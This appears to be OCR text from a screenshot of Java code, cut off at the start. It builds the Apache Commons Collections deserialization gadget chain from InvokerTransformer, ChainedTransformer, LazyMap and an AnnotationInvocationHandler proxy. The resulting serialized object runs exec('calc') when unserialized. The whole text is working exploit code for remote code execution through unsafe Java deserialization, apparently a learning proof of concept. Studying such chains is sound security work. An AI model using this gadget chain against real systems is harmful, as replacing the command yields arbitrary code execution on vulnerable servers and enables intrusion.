 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null,
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
Transformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazyMap = LazyMap.decorate(map, chainedTransformer);
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandler = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandler.setAccessible(true);
InvocationHandler h = (InvocationHandler) annotationInvocationHandler.newInstance(Override.class, lazyMap);
Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, h);
Object o = annotationInvocationHandler.newInstance(Override.class, mapProxy);
serialize(o);
unserialize( Filename: "ser.bin");
}